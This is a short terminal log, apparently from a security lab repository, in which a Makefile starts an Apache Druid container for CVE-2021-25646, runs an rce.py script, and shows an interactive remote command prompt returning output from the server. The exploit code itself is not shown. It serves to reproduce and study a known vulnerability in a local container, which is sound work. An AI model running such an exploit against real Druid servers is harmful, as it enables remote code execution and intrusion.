 minseo@ubuntu:~/whitehat/apache-druid/CVE-2021-25646$ make
sudo docker-compose up -d
Creating network "cve-2021-25646_default" with the default driver
Creating cve-2021-25646_web_1 ... done
sleep 15; # wait for server setup
python3 rce.py
You've exploited RCE vulnerability of Apache Druid.
    Please select any options:
    [1] enter valid shell command
    [2] exit
> 1
command: pwd
/opt/druid